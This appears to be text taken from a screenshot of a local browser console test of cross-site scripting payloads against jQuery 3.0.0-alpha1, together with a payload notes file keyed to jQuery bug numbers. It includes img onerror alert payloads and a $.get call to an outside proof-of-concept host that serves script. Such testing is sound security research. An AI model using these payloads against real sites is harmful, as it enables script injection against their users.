 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
$("<img src=1 onerror=confirm('xss');>")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "3.0.0-alpha1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666)>'
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')